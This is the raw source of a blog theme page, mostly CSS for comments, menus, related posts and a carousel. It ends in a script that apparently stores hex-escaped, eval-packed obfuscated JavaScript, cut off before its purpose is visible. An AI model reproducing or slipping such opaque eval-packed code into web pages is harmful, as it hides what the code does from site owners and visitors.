25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#8b7b7e;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#8b7b7e;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#8b7b7e;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#8b7b7e;}.article_share_social ul li a:after {color:#8b7b7e;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmd89q0AXLDH3zYWanOs1lXZO0wcGSRZOawAczpUNr4mLyNz6i-Fd0sjQSNWbgknPlMeQXALOMpJ2rSzeUJtkGS8BxXiwjyJbGMdLxl7d2AsXG0QpWZAoSSTWW6uOasledfql3W_YBI7E/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




var _uZECfM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x79\x28\x33\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x47\x28\x63\x29\x7b\x33\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x59\x2e\x34\x58\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x57\x28\x33\x36\x29\x29\x7d\x3b\x34\x56\x28\x63\x2d\x2d\x29\x7b\x33\x4a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x55\x28\x33\x4b\x20\x34\x54\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x48\x20\x70\x7d\x28\x5c\x27\x4c\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\